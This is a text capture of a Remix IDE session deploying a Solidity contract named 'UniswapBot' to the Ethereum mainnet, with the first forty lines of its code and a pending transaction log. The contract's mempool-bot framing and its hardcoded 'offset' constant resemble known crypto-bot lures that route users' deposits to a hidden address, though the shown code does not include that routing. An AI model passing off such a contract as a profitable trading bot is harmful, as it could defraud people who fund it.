 DEPLOY & RUN TRANSACTIONS
Main (1) network
ACCOUNT
0x296...40Ff5 (1.15351822
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (COMPILED BY REMIX)
UniswapBot - bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF
Balance: 0. ETH
Start
Start - transact (not payable)
Stop
Withdrawal
owner
symbol
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of UniswapBot pending...
[block:1540169 txIndex:74] from: 0x296...40Ff5 to: UniswapBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x751...93f9c